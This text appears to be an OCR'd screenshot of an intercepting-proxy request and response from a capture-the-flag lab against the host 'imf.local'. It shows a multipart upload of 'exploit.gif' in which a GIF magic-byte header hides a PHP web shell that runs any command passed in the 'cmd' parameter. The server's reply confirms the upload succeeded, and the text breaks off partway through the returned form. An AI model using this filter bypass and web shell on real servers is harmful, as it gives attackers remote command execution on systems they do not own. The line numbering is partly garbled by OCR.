 Request
Pretty Raw Hex
\n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: imf.local
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://imf.local
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4HvHprC3SxD4ruJk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://imf.local/imfadministrator/uploadr942.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: es-ES,es;q=0.9
3 Cookie: PHPSESSID=scksoori42macofslok5fnulr1
4 Connection: close
5
6 ------WebKitFormBoundary4HvHprC3SxD4ruJk
7 Content-Disposition: form-data; name="file"; filename="exploit.gif"
8 Content-Type: image/gif
9
0 GIF8;
1
2 <?php
3
4 $c = $_GET['cmd'];
5 echo `$c`;
6
7 ?>
8
9 ------WebKitFormBoundary4HvHprC3SxD4ruJk
0 Content-Disposition: form-data; name="submit"
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Jul 2024 13:55:33 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
File Uploader
</title>
12 </head>
13 <body>
14 <h1>
Intelligence Upload Form
</h1>
15 File successfully uploaded.
16 <!-- 09b5816e3da6 --><form id="Upload" action="" enctype="multipa
method="post">
17 <p>
18 <label for="file">
File to upload:
</label>
19 <input id="file" type="file" name="file">
20 </p>
21
22 <p>